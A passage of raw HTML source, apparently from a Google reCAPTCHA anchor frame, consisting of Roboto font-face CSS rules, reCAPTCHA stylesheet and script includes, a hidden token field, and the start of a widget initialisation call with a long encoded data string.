  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zWpBEqRnPmkUHlQc6m0_kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="zWpBEqRnPmkUHlQc6m0_kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zWpBEqRnPmkUHlQc6m0_kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w4ZsbCrDrMOvw77Dlh11fMKHwpx6w4FLw70Ew6DCi1skEiHDsGXDr8OcYcOSwo1swqrDicOIwojDscO9DGdKZVnDk3gNwpHDvw8LOcOhO8KFwrrDg8OfwpTDqcKFwpkddcO1wpzCkMK6RsKfw60IbMKdw4fCocOUcsK/[base64]/Cnl7CjcKENsOdw4XCvcKvw7luPnjChMKFw6Vxw6rCmsODMcKkW8KOwrPDv8KvwokWSMOwe8K7f8O4wrg8w7ElXmZWVQ3CqcKMD1vDgMOew5B5w4/DqcOoU0LDin9pwpnCh1EmEmNQNsKFW8KBWU1tw6nDslphw77Cmg50CsKJTSfDqsO+wqgKw55PwrcHw5HCgsKnwo7Du1TCvmA6w6tWYMO9V0rDnMOtK8OMIA7DmCc9w5/Ci0LCrcO7w77CgHx9AijCkMKgw5pNU8KxwpNhwqjDkibDvDoLw547w5EGwrTDggViw7IuG8K+ZyFpaD/[base64]/DhCfCsSggw4k/A2rDm8KZw4bDocOSR2PDuzXDnMKDw7fDhV9HecKfwpNPwo/DnQ/DgMKzwossw6wva2/DiQIidSXCmsOab8K+I8K6woXDngZ5UsOAwr4Fw57DrG4zdMORwqE8wqfCmcOsw5N4wrEXCzp5w7J7GSTCicKNwrUPw6fCuRYMwqUdQjtAUlHClnlVwozDjcKmOcKtDsOefjzCr8KAw6/DgMKKw5R/[base64]/Dpx9+T8ONJMOAwq4Xw57DjMKrIWhnYcKuWsOSHsO8w4oVwoHDucOlP8KUPMOyw5lKeBdrw5cMwqVyZxsFB13CisK9cWjDtsKgwozDtzzDvMK6wq3DnkkNczJyw4/[base64]/[base64]/CgcO6w4fCgAfDosK7O8KIw7fDq8OSw5XDnMOtw5rCnDc9B147JsO1V3XDlxTCjEpUYV87VMOgw7DDuMKCV8Kfw50aC8KfOMKjwoMtwowWU8KOw59Two/Col0fbnMFw6PCtHLDvMKzBnfCpcKOwoI5wo/DtjDDgxomw70JG8Kdwr0gwpAzNW/Cj8K2w6AowrzDkgvCr1xJMnjDg8ONLygMwokBwqR1VxbDqz/[base64]/KcOGw6HDrCDDlcOMwpo7w4lZBG5bwqnCjCo1W8O3wr07w4jCrcK1DQ8fw73DsRRFwpfDogUvOi7Ch1/DuMKzam9iw7rDpcOdw7o1wqbDsmDCmjTCnH7DsHQMIAnCksKhw7BJCcKrPSxtw5sqw58xw7vDtC4sMsOlw4/DjsKewqvDvMKnGsKRNMKDI8OjdsKsPsKpw4nCgcK0PcOFUnVEw4jCoMOkHcOwQcK/VS/DjTnClMOOwq/[base64]/Y8OWMsOfbk7DtsKuOiljw7lkIcKkRcK0OXJDPcOjw4fDpldswr98w73CnyfCvC/CliIqTnPDocOuw6HCrMKZSkjCmMORYQQrOkIKwojCrsKsZcOyPm3CicK3A1JBRD8qw6cQL8OUwp/CgsOEwp5mWcObNWAMwpzCpCZXRMKqwq/Cg3QbTjBkw43DrcO2E8OBw7vCkiF9X8K4R0HDrE/CvHEFw7UZAsO2X8OUw4bCsCDDmXYYDsKowpNkbcO5w6HDusKQwqZaK2E+wpXCr8OTeAV2UmHCohQAM8OnVcKFO39Mw6bCrR/Du8O7eMOvUMKqMMOqSsKcdsOiwr1WwppIIB/DvTwYLjrDgyXDugQvwqQYNARtcBACPSnCscKQUsOKQMK9w4HDoHHCvQXCr8OCwpfDoS9TwpHCosK4w4I6CsOdSsOpwp/Do2/ClAbCghRZT8KDVX/[base64]/w5zDo8KrwrIEwpF8w7h7UMOhw7UxwojDuMOew6wnwqvDpsK8ZsO/[base64]/[base64]/T8KhUjcjdMOAwoQSw4h3H8OjW3obw5/Cvz0qIMKZAgjCiRPDpMOew5LCjyEeacKbBsO+PSfCl8OdABbClMOtakLDk8K9Rl/DiMKuOSfCmgzDhSrDuxHDj13DvSUzwpzCksO5GsKdw6cVw45Bw4PCusKRO1B7AnxRwr7DsMKgw5VbwqvClGLCh0AgA0LCp8K4XxnDssKMCETCqsOBQlXDhg3DusOVEwbClhjCtsKuwodvLsKMCExCw75MwpXCs8Kuw4JxAyIdw5fDm8KtCcOgwr/DkcORw4V3wq0bLEdUIxrDmMKvdWTDh8OgwqnCnUzCjTjCisKIKcKtw6FWwrHCqVx5EQwKw77Ciy/[base64]/CjcKZNHjDl1NTUsKjB8KLeVg4wojDksKcwq/DvDZfQ8O+w7/DncKKwr4Owo9Iw492w6LDr8OSVMOyIcKxw74OwrA9A8KwMEkXw5HCqHkmwqPCoBAsw6zDgUjCgwwZw5XCrsOgw55IOCnCpcOTwq8cF8OSW8Kkw6wAOsOZEGkaczfDhcKZW8OCFMO2NgFzQMOhdMK8YlB6FAfDs8O2w7R8WsOjRHgHClFZw6PCocOPTnrDgQPCpCzDgw/CrcKvw40aNcOMwrnCv2XCgcKray3DpU00XwtRZsKed8OsRgvCuBpyw6tfOATDlMOoworCrMOjPRpaw5jDqhBhQzbDusOkwr/CssKAw67DqsKTw5nDscO2woBMTzXCrsKLF0EmLcOAw6YDw77DmcOtwqHDvhPDosO/woLCl8Kew44YTsKMdHfDlcO1JcK3GMKDwq/DpDJnw5JnwpUJaMKWJ0HDkMKxw4TDoCDDvsOtwq3Dg8O7EBJ2w4jDo8K6w6vCjltBwrsAN8Kywr00DMONw5Vpwrh9BGdkbnbDqBJhWHFKw7lAwrHDo8Kgwo3Ch1FBwo9Wwp8TMmIPwozDlsOVesOfRMKQKcKuaXdCwoRkw5bDlVjDlzzCsGs/F8KGwqFyLMKZwqRtwqjDtU/DuWUmwo/[base64]/[base64]/CjcOOUT3Dok5mw4PCgS0Sw5/DosKiw4TDomrClcO8w7cDwpLCmgnDvsKLdh1+w4PDhibCvsO1Z8K7OsOzPzfDqHQrUsOJRMOnNknCmcOlw49uIUHDs0R0HcKZw7LDgsOHMMOmNcOIaMKtw7bCoUjCoxrDvcKzK8KXwoBZw4DDmTJeLmvDpSTCrnVCVFM/wqrDr3TCmcOJJxTCtcKjXMK7U8KHbGTCuMO+wrrDucKIUzLCjELDvWwVw5jDucKOw5/CksKswqJ0HDrClsKUwo1YOsOiw6DDvw3Dj8OCwqDDkBV7b8KPw5I2B8K2w5PCuFxwS1fDk1ljw7HDtMK6wo8HeD3CvDdUw4HCjXIBfmDDu15pS8KwwopAC8O/aXYuw5PCjsKvwqDDmsOmw7TCvlfCk8O+w6vCiVTDq8Kiw7XCosKCwrJ9LH3Cm8KXw5HDhcKafzMnFkzDvMONw5I/asOqfMOlw7lFY8K6w7xhwpvDucOEw5/DmMK/wpDCgmLDrnLCgnbDucOVUcK9RcOqeMOTwpbDjsOCNz/[base64]/DrcKzwo4OdMOqwozDixZUT8OGcMOjwrfCrMOKTCnCrcKqQcO5w6PDtVfDgzfDvsO4Kywgw7rDqMOfbg4Vw6FPw7I+T8Onw7F4EMORw4DDiDnCrFM2H8OUw4nClQ1xw6vCiydvw61Kw7Uyw7QoEVHDiV/CtR/DncOVQ8OWEcO4w6/DhcK0wrMaw5jDtsK0McO0w4N5w7daSnE3CRg0wrPCqMKuIzfDt8KgV8KOVMOfHmnCtcKyw4HDk3ZvbSvDgcOJWcO8wpx7cijDoBlqwpfDgW7CjFrDmMOSR8OvQkXDgATCtw/[base64]/wprDpSpDAMKyIcONwpHDvMKUPgXDvVDCmMKbIcKBeEHCtcOMwozCsMO0QGLDk28/wrw9w6/CiV9ewrgxQSfDu8ORGcOZwojClGcmwqYLfmfCpSbCoRQWPcOkNSPDnCTDknTDl8KldcKKWm7DrMOhWAoJasKJW1LCiMKOScO4R8OlwrACTiDDjcKeJsKWTMK8wojDlsORwpPDtHTDhFcHLcKwaH/DusO/w7AKw5HCh8KmwovCgTgfw74WwpXCqGfDj3hdFSMfMsKUw6nCisO1WMOeOcOvUsOVMTl8UUdZDcKDw7hbRi7CtsKTwoDCgyYWw7HCgwp4bsKFGirDscK0wpLDuMOYZFw+AcKyLnPCkSVowp/[base64]/[base64]/DiV3Du0HDo8KAwqPDthfCr8KLw6/CtMKqYzwQVsK5wp7DqMOiWmzChXHCocKtAiXCiMK+TsOswrrDgn3Cl8Oaw5HCpkhQw4Ibw53CrMOnwrfDr0kOfSjDvALDosOsBsKSIS1tABIuTMKRw5ROwqPDuSIqw6tuw4dLaU0mw4p1BVjChSbCi0N4wr9Uw67Cv8KIdsK/[base64]/DkMK8LjRAwrgvQ2NAwq3Cv8OOw7jDgMOKbxthwoJWwq5mw5zCgCkRwqMewqDCr8OURcKZw6PCi1bCkcKgBQAUXMKmw5bCi1gFfwnDtlTDnwdwwrDDtMKeWBLDkEgaE8KvwoDDg07DgMOXwppCwq9eN0ozPUNew4nDncK4wrNPQD/DijfDq8OEw6rDvBbDrcOLCyDDqsKPE8KfYcOswrrDtwbCosOKw4rDrj/CmMOKwpzCqMKEw5ZNwq90b8OVGnbCmsKHwoHDkkfDocOrw7TCoTgdO8K/w5PDkAjCsl/[base64]/fcOGfzbDgMOTViEVwqNBV2/ClcKOw77Dk8KPwqMgaMO7NQd0wroHwp5QwoXDiiYmbsOOw7DCpMK8w5bCl8Kew5LDmCM9w7/ChsObwqglAMK3woAiw4jDkljDhMKZwpTChCQ3w6lHw7rCpzDDr8O6wq1neMOjw6PDicOibCLCrBFYwq3CuW5BKMO2wqoBSm3DlsKHRE7CusO5XMKTEMKVB8KSeSnCuMOhwrvDjMK/w7bDvHNhw6prwolHw4UWT8K3wr4nODjCgcOae2XCkh04ISM+U1bDt8Kow4bCtMOYwqTCsXLDsURgexfCq3tpMcK+w4bDjsOhwrDDvsOULcOrQhDDs8KWw7wlwpVIIMO/ZMOHbMKDwpt9GgNkV8KbR8OEwq7CnC9iJG/[base64]/Dn8KswqUFwrdsHyRZZMOewqTDlwsew53DiMKpbcOdw6rClcKJwoDDisOYwqfDpMKBwpjDkh7DrFPCncKqwq1BZ8OIwrQjHXjDsyxeIA/DlcKcVMKuecKUwqHCjQ8ZXcKPKkDDr8KeZMOnwrEwwotTwpFZA8Oawo4Va8KaSTVEw65gw6fCpCHDnUIxLyTCp0nDt3djwrUfwo/CpVM4w5bDi8KJwo0jNV7DgC/Dh8O/Kl/DtsKqwrcZKcOrw4